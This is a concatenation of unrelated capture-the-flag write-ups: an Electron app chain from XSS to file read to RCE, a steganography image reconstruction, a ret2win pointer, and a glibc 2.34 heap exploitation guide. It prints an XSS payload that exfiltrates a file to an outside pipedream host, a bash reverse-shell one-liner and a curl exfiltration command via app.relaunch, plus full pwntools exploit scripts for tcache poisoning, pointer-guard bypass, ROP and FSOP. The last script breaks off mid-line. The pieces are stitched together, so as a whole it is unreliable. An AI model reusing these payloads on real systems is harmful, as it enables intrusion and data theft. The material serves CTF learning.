In case of electron application if you have a xss bug it can directly lead to RCE (if all the stars aligned correctly), so I started looking for xss in the sourec code.Remember the report endpoint? It also allowed us to add a message so let's check if it can lead to xss bug or not.
`report.js`
```js// get listing out of pathlet houseId = new URL(window.location.href).searchlet RELapi = localStorage.getItem("api")
report = function(){ fetch(RELapi + `/report${houseId}`, { method: "POST", headers: { "Content-Type": "application/json", }, body: JSON.stringify({ message: document.getElementById("REL-msg").value })}).then((response) => response.json()) .then((data) => // redirect back to the main page window.location.href = `./index.html#${data.msg}`); }```
A request to the api endpoint is made:
```POST /report?houseId=WOomsaFlA HTTP/2Host: relapi.flu.xxxContent-Length: 17User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) REL/1.0.0 Chrome/94.0.4606.81 Electron/15.5.7 Safari/537.36Content-Type: application/jsonAccept: */*Sec-Fetch-Site: cross-siteSec-Fetch-Mode: corsSec-Fetch-Dest: emptyAccept-Encoding: gzip, deflateAccept-Language: en-US
{"message":"zzz"}```
This request is handle in this part of the code: `/api/server.js`
```jsapp.post('/report', (req,res) => {
let houseId = req.query.houseId || ""; let message = req.body["message"] || "";
if ( typeof houseId !== "string" || typeof message !== "string" || houseId.length === 0 || message.length === 0 ) return sendResponse(res, 400, { err: "Invalid request" });
// allow only valid houseId's db.get("SELECT * from RELhouses WHERE houseId = ?", houseId, (err, house) => { if(house){ let token = crypto.randomBytes(16).toString("hex"); db.run( "INSERT INTO RELsupport(reportId, houseId, message, visited) VALUES(?, ?, ?, ?)", token, houseId, message, false, (err) => { if (err){ return sendResponse(res, 500, { err: "Failed to file report" }); } return sendResponse(res, 200, {msg: `Thank you for your Report!\nHere is your ID: ${token}`}) }) } else{ return sendResponse(res, 500, { err: "Failed to find that property" }); } })})```
It returns a token in the response, this token then can be supplied to the `/support` endpoint to retrive the report details:
```json{ "msg": "Thank you for your Report!\nHere is your ID: 553987ee78d0056533cf4dfcdc830ad1"}```
https://relapi.flu.xxx/support?reportId=553987ee78d0056533cf4dfcdc830ad1
```json[ { "price": 37855, "name": "6743 Impasse de Presbourg", "message": "Sed voluptatem itaque necessitatibus itaque aut et ut esse.", "sqm": 60, "image": "images/REL-221024.jpeg", "houseId": "b0Hapli2VJ", "msg": "xx" }]```
The admin bot available at: https://relbot.flu.xxx/ *Submit a report id that the Admin Bot should visit:* , so no doubt it uses the report id to make a request to the `/support` endpoint
This is code for the support page (from where the admin bot checks the report id):
```html
<html> <head> <meta charset="UTF-8"> <link href="../css/bootstrap.min.css" rel="stylesheet"> <script src="../js/bootstrap.bundle.js"></script> <link href="../styles.css" rel="stylesheet"> <title>REL Admin</title> </head> <body> REL Support Page
Most recent reported Listing: <div class="row" id="REL-content"> </div>
<script type="text/javascript" src="../js/purify.js"></script> <script src="../js/support.js"></script> </body></html>
```
`js/support.js`
```js// support.js fetches next row from API in support and gives it back to the support admin to handle. console.log("WAITING FOR NEW INPUT")
const reportId = localStorage.getItem("reportId")let RELapi = localStorage.getItem("api")
const HTML = document.getElementById("REL-content")
fetch(RELapi + `/support?reportId=${encodeURIComponent(reportId)}`).then((data) => data.json()).then((data) =>{ if(data.err){ console.log("API Error: ",data.err) new_msg = document.createElement("div") new_msg.innerHTML = data.err HTML.appendChild(new_msg); }else{ for (listing of data){ console.log("Checking now!", listing.msg) // security we learned from a bugbounty report listing.msg = DOMPurify.sanitize(listing.msg) // [1]
const div = ` <div class="card col-xs-3" style="width: 18rem;"> <span>${listing.houseId}</span> <div class="card-body"> <h5 class="card-title" id="REL-0-name">${listing.name}</h5> <h6 class="card-subtitle mb-2 text-muted" id="REL-0-sqm">${listing.sqm} sqm</h6> ${listing.message} <input type="number" class="form-control" id="REL-0-price" placeholder="${listing.price}"> </div> </div> <div> ${listing.msg} </div>` new_property = document.createElement("div") new_property.innerHTML = div HTML.appendChild(new_property); } console.log("Done Checking!")}})```
${listing.message}
This looked very interesting, it was making a request to the `/support` endpoint with the report Id we provided and the response is then directly passed to innerHTML (this can lead to xss if there is no sanization over user controllable input).
Here we can say on line [1], the msg is passed to the Dompurify santize function which take cares of the xss bug.But other variables aren't sanitized listing.houseId,listing.name,listing.price
If we can get full control over any of these variable we will have a xss bug:
```json[ { "price": 37855, "name": "6743 Impasse de Presbourg", "message": "Sed voluptatem itaque necessitatibus itaque aut et ut esse.", "sqm": 60, "image": "images/REL-221024.jpeg", "houseId": "b0Hapli2VJ", "msg": "xx" }]```
Request made when sell action is performed:
```POST /sell HTTP/2Host: relapi.flu.xxxContent-Length: 117User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) REL/1.0.0 Chrome/94.0.4606.81 Electron/15.5.7 Safari/537.36Content-Type: application/jsonAccept: */*Sec-Fetch-Site: cross-siteSec-Fetch-Mode: corsSec-Fetch-Dest: emptyAccept-Encoding: gzip, deflateAccept-Language: en-US
{ "houseId": "_yTPmi9bfl", "token": "61e6887048465eed383d6d9f5cd32c86", "message": "A commodi debitis ut.", "price": "1"}```
The `houseId` is validated and the `price` param value is converted to Integer so we can't put xss payload there. The `message` is the last option and it happily accepts our xss payload input.
Steps to create a report id which would have our xss payload:
1.Buy a house (if you don't buy anything, you won't have anything to sell)2.Sell the house (this is where we will add our xss payload)3.Report the `houseId` which we modified in *step 2*
Send the `reportId` to the admin then.
By this way although we have found a successful xss bug, we still need to find a away to read the flag which is in root directory `/flag`
------------------
By pressing `CTRL+Shift+I` in the electron app , developer tools window will popup
Execute this on the console:```js>document.location.href'file:///tmp/CTFs/2022/Hack.lu/babyelectron_db68aab4272c385892ba665c4c0e6432/public/app/src/views/portfolio.html#'```
The local files are directly loaded here, so the location of page where our report will be shown will be this:
```'file:///tmp/CTFs/2022/Hack.lu/babyelectron_db68aab4272c385892ba665c4c0e6432/public/app/src/views/support.html#'```
Here's the sweet alert popup:
As we have xss in the file uri, we can make request to other local files and read the content. A simple js payload such as this will allows us to read the flag:
```jsfetch('file:///flag') .then(response=>response.text()) .then(json=>fetch("https://en2celr7rewbul.m.pipedream.net/x?flag="+json))```
This code will read the content of the flag file and sent it to our server.
`flag{well..well..well..good_you_learned_about_file://_origin_:)_}`
------------------------------------------------------------------
# v2
Now we need rce to solve the second part of this challenge, going through electron source code
Starting with the `webPreferences` configuration:
```jsfunction createWindow (session) { // Create the browser window. const mainWindow = new BrowserWindow({ title: "Real Estate Luxembourg", width: 860, height: 600, minWidth: 860, minHeight: 600, resizable: true, icon: '/images/fav.ico', webPreferences: { preload: path.join(app.getAppPath(), "./src/preload.js"), // eng-disable PRELOAD_JS_CHECK // SECURITY: use a custom session without a cache // https://github.com/1password/electron-secure-defaults/#disable-session-cache session, // SECURITY: disable node integration for remote content // https://github.com/1password/electron-secure-defaults/#rule-2 nodeIntegration: false, // SECURITY: enable context isolation for remote content // https://github.com/1password/electron-secure-defaults/#rule-3 contextIsolation: true, // SECURITY: disable the remote module // https://github.com/1password/electron-secure-defaults/#remote-module enableRemoteModule: false, // SECURITY: sanitize JS values that cross the contextBridge // https://github.com/1password/electron-secure-defaults/#rule-3 worldSafeExecuteJavaScript: true, // SECURITY: restrict dev tools access in the packaged app // https://github.com/1password/electron-secure-defaults/#restrict-dev-tools devTools: !app.isPackaged, // SECURITY: disable navigation via middle-click // https://github.com/1password/electron-secure-defaults/#disable-new-window disableBlinkFeatures: "Auxclick", // SECURITY: sandbox renderer content // https://github.com/1password/electron-secure-defaults/#sandbox sandbox: true,
} })```
The interesting one which we should focus on are (you can find details on these flags from the link mentioned in the comments):```js nodeIntegration: false contextIsolation: true sandbox: true```
If `nodeIntegration` was set to true , by using this code it would have been possible to get RCE
```jsconst {shell} = require('electron'); shell.openExternal('file:C:/Windows/System32/calc.exe')```
At first I even looked at the cool research done by Electrovolt team, to check if the challenge solution is based upon their research or not . The electron and chrome version used in this challenge was pretty old too
```Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) REL/1.0.0 Chrome/94.0.4606.81 Electron/15.5.7 Safari/537.36```
I thought this challenge requires writing a renderer exploit (as the chrome version is old you can find many exploits) but as I don't have any idea about how they work :( , so I started checking some other codes.
`preload.js`
```jsconst {ipcRenderer, contextBridge} = require('electron')
const API_URL = process.env.API_URL || "https://relapi.flu.xxx";localStorage.setItem("api", API_URL)
const REPORT_ID = process.env.REPORT_ID || "fail"localStorage.setItem("reportId", REPORT_ID)
const RendererApi = { invoke: (action, ...args) => { return ipcRenderer.send("RELaction",action, args); },};
// SECURITY: expose a limted API to the renderer over the context bridge// https://github.com/1password/electron-secure-defaults/SECURITY.md#rule-3contextBridge.exposeInMainWorld("api", RendererApi);
```
`main.js`
```jsapp.RELbuy = function(listingId){ return}
app.RELsell = function(houseId, price, duration){ return}
app.RELinfo = function(houseId){ return}
app.RElist = function(listingId){ return}
app.RELsummary = function(userId){ console.log("hello "+ userId) // added by me return }
ipcMain.on("RELaction", (_e, action, args)=>{ // [2] //if(["RELbuy", "RELsell", "RELinfo"].includes(action)){ if(!/^REL/i.test(action)){ app[action](...args) // [3] }else{ // ?? }})```
By executing this line code, the code on line [2] will come into action:
```window.api.invoke("RELsummary","test")```
The `action` variable will have this value `RELsummary` and `args` will have `test`. On line [3] , a call like this will be made. This eventually calls the RELsummary method and the console.log message will be printed
```app.RELsummary("test")```
This looked interesting as it allows to call any method available from the `app` object (https://www.electronjs.org/docs/latest/api/app) also there is regex check which only allows actions which starts from REL (`/i` means case insensitive)
Searching for a method under app object which starts from rel , point us to this https://www.electronjs.org/docs/latest/api/app#apprelaunchoptions
I was solving this challenge in the last moment and I had some other works to also do, so wasn't able to solve this (as it would have taken me some time to figure it out how to achieve rce through relaunch method). After the ctf ended I checked the solution and the solution was really using `app.relaunch` method
Thanks to @zeyu200 for this:
```jswindow.api.invoke('relaunch',{execPath: 'bash', args: ['-c', 'bash -i >& /dev/tcp/HOST/PORT 0>&1']}) // it will evaluate to the below codeapp.relaunch({execPath: 'bash', args: ['-c', 'bash -i >& /dev/tcp/HOST/PORT 0>&1']})```
To get the flag here's the final poc:
```jswindow.api.invoke('relaunch',{execPath: 'bash', args: ['-c', 'curl "https://en2celr7rewbul.m.pipedream.net/v2?=$(/printflag)"']})```
Replace the `houseId` and `token` parameter according to your accout.
```POST /sell HTTP/2Host: relapi.flu.xxxContent-Length: 298User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) REL/1.0.0 Chrome/94.0.4606.81 Electron/15.5.7 Safari/537.36Content-Type: application/jsonAccept: */*Sec-Fetch-Site: cross-siteSec-Fetch-Mode: corsSec-Fetch-Dest: emptyAccept-Encoding: gzip, deflateAccept-Language: en-US
{"houseId":"_yTPmi9bfl","token":"61e6887048465eed383d6d9f5cd32c86","message":"","price":"1"}```
`flag{congrats_on_your_firstRELauncHv2}`
|
I download the Antman.jpeg file, you can use many steg tools (binwalk, foremost ...) to find that the file contains a text file containing base64 encoded text.I used this command to store the decoded data to a text file: ```cat could_this_be_it.txt | base64 -d > b64.txt```On first look, the data is obviously RGB values of an image. We need the data to be formatted in a certain way in order to use it like in this python script:```from PIL import Imageimport numpy as nppixels = [ [(54, 54, 54), (232, 23, 93), (71, 71, 71), (168, 167, 167)], [(204, 82, 122), (54, 54, 54), (168, 167, 167), (232, 23, 93)], [(71, 71, 71), (168, 167, 167), (54, 54, 54), (204, 82, 122)], [(168, 167, 167), (204, 82, 122), (232, 23, 93), (54, 54, 54)]]array = np.array(pixels, dtype=np.uint8)new_image = Image.fromarray(array)new_image.save('new.png')```I used vim to format the data so I can use it in the python program, if you want to learn vim, this will be a great exercise.The difficulty of the challenge is finding the correct dimensions of the image, the only information we have is the total number of pixels 22400.
Dividers of 22400:1, 2, 4, 5, 7, 8, 10, 14, 16, 20, 25, 28, 32, 35, 40, 50, 56, 64, 70, 80, 100, 112, 128, 140, 160, 175, 200, 224, 280, 320, 350, 400, 448, 560, 640, 700, 800, 896, 1120, 1400, 1600, 2240, 2800, 3200, 4480, 5600, 11200, 22400.
After many tries and fails, I found out that the correct dimensions were 400x56.First, use in vim theses exact commands, to remove spaces, replace '\n' with ',' from b64.txt:```:%s/ //g:%s/\n/,/g```Then make sure you insert the first '[', after that, we will use a macro to set the number of pixels in each horizontal line, counting the number of pixels by eye is impossible, what we can do is to find a looping sequence using vim motions to automate the task, here is what I came up with (make sure your cursor is on the first chars of the file, before first occurence of the char ')'):type 'qa' to start recording a macro named 'a' then:```400f)a],ENTERESCAPEr[lq```the final q at the end stops the macro from recording, then all you need to do is to type this remaining command to repeat the sequence 55 times:```55@a```Make sure the data is properly formatted, insert it in the python script, the script will create the correct image.
|
Buffer overflow, ret2win challenge.
Solutions for all Intro to PWN: [https://ctf.rip/write-ups/pwn/bluehens-2022/#pwn2](https://ctf.rip/write-ups/pwn/bluehens-2022/#pwn2)
|
This challenge is a fairly standard heap challenge. The binary provides the standard four functions:
- Allocate an arbitrary sized chunk (it seems to state that up to 100 chunks can be allocated, but this isn't checked anywhere)- Free a previously allocated chunk. The pointer to the chunk is not zeroed, so we have UAF/double free here.- Edit a previously allocated chunk. We can edit the metadata of a freed chunk to achieve arbitrary read/write.- View the contents of a previously allocated chunk. We can use this to leak libc (via unsorted bin pointers) and heap (via tcache pointers)
Seems fairly standard, right? I've written writeups about these kinds of heap challenges [here](https://api.ctflib.junron.dev/share/writeup/gradebook-13). The twist here is the challenge runs glibc 2.34, which includes several mitigations that make the techniques detailed in the previous writeup impossible.
Thus, this writeup will explore the mitigations introduced after glibc 2.31 and several methods to bypass them.
## Safe linking
In regular tcache poisoning, we can freely overwrite tcache pointers to achieve arbitrary read/write. In glibc 2.32, safe linking was introduced to "encrypt" the pointers in the tcache and fastbins to make it more difficult to manipulate these pointers. The code for encrypting the pointer can be found [here](https://elixir.bootlin.com/glibc/glibc-2.34/source/malloc/malloc.c#L350):
```c#define PROTECT_PTR(pos, ptr) \ ((__typeof (ptr)) ((((size_t) pos) >> 12) ^ ((size_t) ptr)))#define REVEAL_PTR(ptr) PROTECT_PTR (&ptr, ptr)```
`pos` is the address where the pointer will be stored, and `ptr` is the pointer. Essentially the pointer is XORed with the page number of the page it is stored in. Since most of the pointers we are concerned about will be stored in the heap, we just need to leak the page number of one of the chunks in the heap. This is easy as we can just leak the (encrypted) tcache pointers and do some math to recover the original pointer:
```pydef deobfuscate(val): mask = 0xfff << 52 while mask: v = val & mask val ^= (v >> 12) mask >>= 12 return val```
(Code from [here](https://ctftime.org/writeup/34804))
Once we have obtained the original pointer, we can just XOR it with the encrypted value to recover the key.
## Removal of hooks
Glibc 2.34 removed `__malloc_hook` and `__free_hook`, two important hooks that allowed us to obtain `$rip` control with a single arbitrary write.
There are actually multiple approaches to bypass this protection. I will discuss the method I used, as well as two other methods I have seen in other's solve scripts:
- The method I used: writing to `exit_function_list ` (based on [here](https://ctftime.org/writeup/34804) with tweaks)- The method used by Triacontakai of ViewSource: leak stack + ROP- The method used by the challenge author: File stream oriented programming
## Exit function list
Note: this technique is heavily based on [this writeup](https://ctftime.org/writeup/34804)
Similarly to `__malloc_hook`, the `__exit_funcs` variable in glibc contains information about what functions to call when a certain operation occurs, in this case on program exit.
The [`__exit_funcs`](https://elixir.bootlin.com/glibc/glibc-2.34/source/stdlib/cxa_atexit.c#L76) variable points to a [`exit_function_list`](https://elixir.bootlin.com/glibc/glibc-2.34/source/stdlib/exit.h#L55) struct, which in turn contains [`exit_function`](https://elixir.bootlin.com/glibc/glibc-2.34/source/stdlib/exit.h#L34)s.
```cstruct exit_function { /* `flavour' should be of type of the `enum' above but since we need this element in an atomic operation we have to use `long int'. */ long int flavor; union { void (*at) (void); struct { void (*fn) (int status, void *arg); void *arg; } on; struct { void (*fn) (void *arg, int status); void *arg; void *dso_handle; } cxa; } func; };```
There are three different types of `exit_function` (`at`, `on` and `cxa`). Since our goal is to call `system("/bin/sh")`, the `cxa` variant seems most applicable as the first argument is a pointer. The 'flavor' is represented by the number 4.
Fortunately, the [default `exit_function_list`](https://elixir.bootlin.com/glibc/glibc-2.34/source/stdlib/cxa_atexit.c#L75) is at a constant offset in libc, so we can simply allocate a chunk there and overwrite the `fn` pointer right
(Un)fortunately, glibc has implemented an additional protection: pointer guard. This sounds similar to the safe linking mechanism but relies on a secret key instead of the memory location of the pointer to be encrypted.
This is implemented [here](https://elixir.bootlin.com/glibc/glibc-2.34/source/sysdeps/unix/sysv/linux/x86_64/sysdep.h#L406) and implemented in the linked writeup in python as:
```py# The shifts are copied from the above blogpost# Rotate left: 0b1001 --> 0b0011rol = lambda val, r_bits, max_bits: \ (val << r_bits%max_bits) & (2**max_bits-1) | \ ((val & (2**max_bits-1)) >> (max_bits-(r_bits%max_bits)))
# encrypt a function pointerdef encrypt(v, key): return p64(rol(v ^ key, 0x11, 64))```
The key is actually stored in memory in the [thread control block (TCB)](https://elixir.bootlin.com/glibc/glibc-2.34/source/sysdeps/x86_64/nptl/tls.h#L52), the same place that stack canaries are stored:
```ctypedef struct{ void *tcb; /* Pointer to the TCB. Not necessarily the thread descriptor used by libpthread. */ dtv_t *dtv; void *self; /* Pointer to the thread descriptor. */ int multiple_threads; int gscope_flag; uintptr_t sysinfo; uintptr_t stack_guard; uintptr_t pointer_guard; // <------ this is the field we are interested in unsigned long int unused_vgetcpu_cache[2]; /* Bit 0: X86_FEATURE_1_IBT. Bit 1: X86_FEATURE_1_SHSTK. */ unsigned int feature_1; int __glibc_unused1; /* Reservation of some values for the TM ABI. */ void *__private_tm[4]; /* GCC split stack support. */ void *__private_ss; /* The lowest address of shadow stack, */ unsigned long long int ssp_base; /* Must be kept even if it is no longer used by glibc since programs, like AddressSanitizer, depend on the size of tcbhead_t. */ __128bits __glibc_unused2[8][4] __attribute__ ((aligned (32)));
void *__padding[8];} tcbhead_t;```
After some searching with GDB, I found the offset of the TCB from the libc address.
From here, I used the previously established arbitrary write primitive to zero out the `pointer_guard`. Fortunately, the address was 16 byte aligned so there was no problem allocating a chunk there.
With the pointer guard key zeroed out, we just need to rotate the address of `system` left by `0x11` bits to pass the pointer mangling. Now, we can just write this 'mangled' address to the `fn` of `exit_function` struct set the `arg` to a pointer to `/bin/sh` (a chunk I allocated on the heap). Thus, `system("/bin/sh")` is called when the program exits.
Unfortunately, this requires two writes, which is somewhat more complicated than traditional heap UAF pwn. The original writeup actually recovers the key by leaking the obfuscated `fn` value, which is known to correspond to `_dl_fini`. Unfortunately, the address of `fn` was not 16 byte aligned in this case, so we cannot allocate a chunk on that address. Unfortunately, allocating a chunk 8 bytes before the desired address and filling the 8 bytes with padding will not work as `fgets` adds a null terminator to the end of the written string. However, if `read` was used instead, this technique would be feasible, only requiring one fake chunk.
```pyfrom pwn import *
e = ELF("./chal")libc = ELF("libc.so.6", checksec=False)ld = ELF("ld-linux-x86-64.so.2", checksec=False)context.binary = e
def setup(): p = e.process() return p
def alloc(p, i, size, s): p.recvuntil(">") p.sendline("1") p.recvuntil("index") p.sendline(str(i)) p.recvuntil("big") p.sendline(str(size)) p.recvuntil("payload") p.sendline(s)def edit(p, i, s): p.recvuntil(">") p.sendline("3") p.recvuntil("index") p.sendline(str(i)) p.recvuntil("contents") p.sendline(s)def free(p,i): p.recvuntil(">") p.sendline("2") p.recvuntil("index") p.sendline(str(i))def view(p,i): p.recvuntil(">") p.sendline("4") p.recvuntil("index") p.sendline(str(i)) (p.recvline()) return p.recvline(keepends=False)[2:]
def defu(p): d = 0 for i in range(0x100,0,-4): pa = (p & (0xf << i )) >> i pb = (d & (0xf << i+12 )) >> i+12 d |= (pa ^ pb) << i return d
def obfuscate(p, adr): return p^(adr>>12)
rol = lambda val, r_bits, max_bits: \ (val << r_bits%max_bits) & (2**max_bits-1) | \ ((val & (2**max_bits-1)) >> (max_bits-(r_bits%max_bits)))
if __name__ == '__main__': p = setup()
for i in range(2): alloc(p, i, 30, str(i))
for i in range(2,4): alloc(p, i, 100, str(i)) alloc(p, 5, 0x1000, b"unsort") alloc(p, 6, 100, b"buffer") alloc(p, 7, 100, b"/bin/sh") for i in range(6): free(p, i) l = view(p,1) l = defu(u64(l+b"\0\0"))
libc_leak = u64(view(p, 5)+b"\0\0") libc.address = libc_leak - 0x1f2cc0 print(hex(libc.address))
# First write fs:30 to zero out encryption key target_heap_addr = l + 30 # Location where fs:30 is stored target_addr = libc.address - 0x2890 edit(p, 1, p64(obfuscate(target_addr, target_heap_addr)))
alloc(p, 0, 30, b"aa") # Write fs:30 alloc(p, 0, 30, b"\0"*20)
# Second write target_heap_addr2 = l + 0xd0 target_addr2 = libc.address + 0x1f4bc0 edit(p, 3, p64(obfuscate(target_addr2, target_heap_addr2))) alloc(p, 0, 100, b"aa") bin_sh = l + 0x11c0 onexit_fun = p64(0) + p64(1) + p64(4) +p64(rol(libc.sym.system, 0x11, 64)) + p64(bin_sh) + p64(0) alloc(p, 0, 100, onexit_fun)
# exit p.sendline("5") p.sendline("id")
p.interactive()```
## Stack leak + ROP
This technique was used by `Triacontakai` in https://discord.com/channels/820012263845920768/823257424088924201/1036404972130152478.
This is perhaps the simplest of the methods detailed here, but also requires two fake chunks.
First, the glibc `environ` symbol is leaked. This symbol contains a stack address (the address of the third argument of `main`, `char **envp`).
This is actually nontrivial. The author allocates chunks of data size 24 bytes, which produces chunks of size 0x20. This is the smallest possible glibc heap chunk size.
Next, the author performs the typical tcache poisoning attack. However, instead of allocating chunks of size 24, the author allocates chunks of data size 0. As 0x20 is the smallest chunk size, `malloc(0)` returns chunks from the `0x20` size tcache. However, `0` is also the size passed to `fgets`, so no data is written to the target `environ` chunk, not even the null byte, allowing its value to be read subsequently.
Once the `environ` is leaked, the author calculates a target chunk so that when `malloc` is called in `menu_malloc`, it returns a pointer to the saved `rip` of the function. This allows the author to write their ROP 'ret2libc' payload, while bypassing the stack guard completely.
Their solve script is reproduced below:
```pyimport reimport sysfrom pwn import *
path = './pwnme'host = '0.cloud.chals.io'port = 10605
libc = ELF('./libc.so.6')
if len(sys.argv) > 1: p = gdb.debug(path, ''' c ''', api=True, aslr=True)else: p = remote(host, port)
def b(): p.gdb.interrupt_and_wait() input("press any key to resume")def numb(num): return str(num).encode('ascii')
def alloc(idx, size, data): p.sendlineafter(b'> ', b'1') p.sendlineafter(b'> ', numb(idx)) p.sendlineafter(b'> ', numb(size)) p.sendlineafter(b'> ', data)
def delete(idx): p.sendlineafter(b'> ', b'2') p.sendlineafter(b'> ', numb(idx))
def edit(idx, data): p.sendlineafter(b'> ', b'3') p.sendlineafter(b'> ', numb(idx)) p.sendlineafter(b'> ', data)
def view(idx): p.sendlineafter(b'> ', b'4') p.sendlineafter(b'> ', numb(idx)) return p.recvuntil(b'You are', drop=True)
# allocate unsorted bin chunk for libc leakalloc(0, 0x420, b'AAAAAAAA')
# allocate tcache size chunk for heap leak# this also prevents unsorted bin chunk from coalescing on freealloc(1, 24, b'BBBBBBBB')
# allocate another 0x20 size chunk for poisoning lateralloc(2, 24, b'CCCCCCCC')
# free 0x20 size chunks into tcache# looks like this:# [2] -> [1]delete(1)delete(2)
# free unsorted bin size chunk to put libc addressdelete(0)
# get heap leakleak = u64(view(1)[:-1].ljust(8, b'\x00'))heap = leak << 12log.info(f"heap base: 0x{heap:x}")
# get libc leakleak = u64(view(0)[:-1].ljust(8, b'\x00'))libc.address = leak - (0x7f1d52750cc0 - 0x7f1d5255e000)log.info(f"libc base: 0x{libc.address:x}")
# do tcache poisoningmask = heap >> 12edit(2, p64(mask ^ libc.symbols['environ']))
# allocate two chunks# second chunk will be environ chunkalloc(2, 0, b'')alloc(2, 0, b'')
# get stack leakstack = u64(view(2)[:-1].ljust(8, b'\x00'))log.info(f"stack leak: 0x{stack:x}")
# offset stack leak to return address locationstack -= 336 + 8
# do poisoning again to get write on stack woohoo im having so much funalloc(1, 0x40-8, b'')alloc(2, 0x40-8, b'')delete(1)delete(2)edit(2, p64(mask ^ stack))
pop_rdi = libc.address + 0x000000000002daa2binsh = next(libc.search(b'/bin/sh\x00'))
payload = b'A' * 8payload += p64(pop_rdi)payload += p64(binsh)payload += p64(libc.symbols['system'])
alloc(2, 0x40-8, b'')alloc(2, 0x40-8, payload)
p.interactive()```
## File stream oriented programming
This is the technique used by the challenge author. In my opinion, it is far more complicated than the other two techniques.
It still requires two fake chunks, and requires editing one of the chunks twice. The chunks sizes allocated are also quite large. After so much trouble, I'm not sure what the advantages of this method are over the others.
Anyway, I've done some FSOP [here](https://api.ctflib.junron.dev/share/writeup/manipulation-57), but this is significantly more complex.
To summarize, each file stream (like `stdout`) has an [`_IO_FILE_plus`](https://elixir.bootlin.com/glibc/glibc-2.34/source/libio/libioP.h#L324) struct which contains a [`_IO_FILE` ](https://elixir.bootlin.com/glibc/glibc-2.34/source/libio/bits/types/struct_FILE.h#L49) and a pointer to a vtable. By manipulating the function pointers in the vtable, we can control RIP. The attack then pops a shell via a one gadget.
This method is similar to that, except the one gadgets we have in this libc have fairly strict conditions, and I couldn't find a function pointer that I could overwrite with a one gadget that would work.
The challenge author uses [`_IO_OVERFLOW`](https://elixir.bootlin.com/glibc/glibc-2.34/source/libio/libioP.h#L146), which is called by [`_IO_flush_all_lockp`](https://elixir.bootlin.com/glibc/glibc-2.34/source/libio/genops.c#L685) on process exit as part of the cleanup process.
Unfortunately, `_IO_flush_all_lockp` will be called whenever file streams are flushed, which as it turns out is quite a lot.
However, `_IO_OVERFLOW` is only called if specific conditions are met:
```cif (((fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base) || (_IO_vtable_offset (fp) == 0 && fp->_mode > 0 && (fp->_wide_data->_IO_write_ptr > fp->_wide_data->_IO_write_base)) ) && _IO_OVERFLOW (fp, EOF) == EOF)```
`_IO_OVERFLOW` will only be called if either of the first two conditions in the if statement return true.
To start, the author allocates a large fake chunk over `_IO_2_1_stdout_`. Using this fake chunk, they modify `fp->mode` to be greater than 0, and `fp->_IO_write_ptr` to be greater than `fp->_IO_write_base`.
The second condition of the if statement (`fp->_mode > 0`) will not be called as `fp->_wide_data->_IO_write_ptr == fp->_wide_data->_IO_write_base == 0 `.
Thus, by setting `fp->_mode > 0`, premature execution of `_IO_OVERFLOW` is prevented. Unfortunately, this also causes output to be disabled.
Next, the author allocates another large chunk on `__GI__IO_file_jumps`, the [file vtable](https://elixir.bootlin.com/glibc/glibc-2.34/source/libio/libioP.h#L293). The author modifies the `__overflow` field to the one gadget address. However, since the first argument of `_IO_OVERFLOW` is the file pointer, which we have write access to, I decided to use `system`, instead of a one gadget.
Once the vtable is manipulated, I modified the `_IO_2_1_stdout_` object again to set the `_flags` field to `/bin/sh`. Since `_flags` is at the start of the file object, when `_IO_OVERFLOW` is called, `_flags` will be the string that is passed to `system`. We could not do this beforehand as messing up the file flags would cause a crash. The `fp->_mode` field is set to `-1` so that the checks can pass and allow `_IO_OVERFLOW` to be called.
Now, all that's left is to command the process to exit and `system(_IO_2_1_stdout_)` will be called, which is equivalent to `system("/bin/sh")`.
Modified solve script:
```pyfrom pwn import *from time import sleepimport re
p=process("./chal")libc = ELF("./libc.so.6")elf=ELF("./chal")
def malloc(ind, size, payload): global p r1 = p.sendlineafter(b">", "1") r2 = p.sendlineafter(b">", str(ind)) r3 = p.sendlineafter(b">", str(size)) r4 = p.sendlineafter(b">",payload) return r1+r2+r3+r4
def malloc_no_out(ind, size, payload): global p sleep(1) p.sendline("1") sleep(1) p.sendline(str(ind)) sleep(1) p.sendline(str(size)) sleep(1) p.sendline(payload)
def free(ind): global p r1 = p.sendlineafter(b">", "2") r2 = p.sendlineafter(b">", str(ind)) return r1 + r2
def free_no_out(ind): global p sleep(1) p.sendline("2") sleep(1) p.sendline(str(ind)) sleep(1)
def edit(ind, payload): global p r1 = p.sendlineafter(b">","3") r2 = p.sendlineafter(b">",str(ind)) r3 = p.sendlineafter(b">",payload) return r1+r2+r3
def edit_no_out(ind, payload): global p sleep(1) p.sendline("3") sleep(1) p.sendline(str(ind)) sleep(1) p.sendline(payload)
def view(ind): global p r1 = p.sendlineafter(b">", "4") r2 = p.sendlineafter(b">", str(ind)) leak = p.recvuntil(b"addresses."); return leak
def raw2leak(resp): leakr=resp[1:].split(b"\n")[0] return u64(leakr.ljust(8, b'\x00'))
def decrypt(leak): key=0 res=0 for i in range(1,6): bits=64-12*i if bits < 0: bits = 0 res = ((leak ^ key) >> bits) << bits key = res >> 12 return res
#GOAL 0: make a glibc leak by creating an unsorted size then a buffer chunk and freeing the big one:print(malloc(50, 0x420, "hi there"))print(malloc(51, 24, "smol"))print(free(50))raw = view(50)leakr=raw[1:].split(b"\n")[0]glibcleak = u64(leakr.ljust(8, b'\x00'))libc.address = glibcleak - (libc.sym.main_arena+96)one_gadget = 0xda811 + libc.addressfiller = libc.sym._IO_2_1_stdout_ - 131stdout_FILE = (p64(filler)*4 + p64(filler + 1)*2 + p64(filler) + p64(filler + 1) + p64(0)*4 + p64(libc.sym._IO_2_1_stdin_) + p64(1) + p64(0xffffffffffffffff) + p64(0x0) + p64(libc.sym._IO_stdfile_1_lock) + p64(0xffffffffffffffff) + p64(0) + p64(libc.sym._IO_wide_data_1) + p64(0x0)*3 )
#OK targeting _IO_2_1_stdout_ -16 or -32
